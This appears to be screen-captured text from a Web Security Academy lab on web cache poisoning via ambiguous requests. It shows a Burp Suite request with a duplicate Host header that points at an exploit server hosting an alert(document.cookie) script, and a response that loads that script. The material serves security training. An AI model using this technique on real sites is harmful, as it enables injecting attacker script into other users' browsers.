 1 2 3 4 19:06
File Edit View History Bookmarks Tools Help
Lab: Web cache poisoning
Web cache poisoning via a
Exploit Server: Web cache
Settings
https://exploit-0a93000d0426f043817420f701500002.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
Web cache poisoning via ambiguous requests
Back to lab Back to lab description
LAB Not solved
Craft a response
URL: https://exploit-0a93000d0426f043817420f701500002.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × +
Send Cancel < > Target: https://0a0e0051043cf057811221cb009600c0.h1-web-... HTTP/1 ?
Request
Pretty Raw Hex Cookies Attributes \n
1 GET /?a=3 HTTP/1.1
2 Host: 0a0e0051043cf057811221cb009600c0.h1-web-security-academy.net
3 Host: exploit-0a93000d0426f043817420f701500002.exploit-server.net
4 Cookie: session=5bA9xjetpMdc4zXBoryOs4UCAljpEKeD; _lab=
46%7cMCwCFB0QBMAQ5Lcs37MHa%2bUZOx6nEl%2fIAhQkQfps2O7PIipophn2N4i0nko7%2bTcguFKQGYRVQiv
WF1yuEra8cKM%2bU7jhHjEpaGpspo8am4t5Pneydn5RD3ycVaoP8P3I%2bJF8TeJit381EgcK%2fXL7RawYgmP
84ZXaVzgc7UH1b36yH0ao71s%3d
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept:
Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render \n
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a93000d0426f043817420f701500002.exploit-server.net/resources/js/tracki
ng.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
Search... 0 matches
Done 11,153 bytes | 126 millis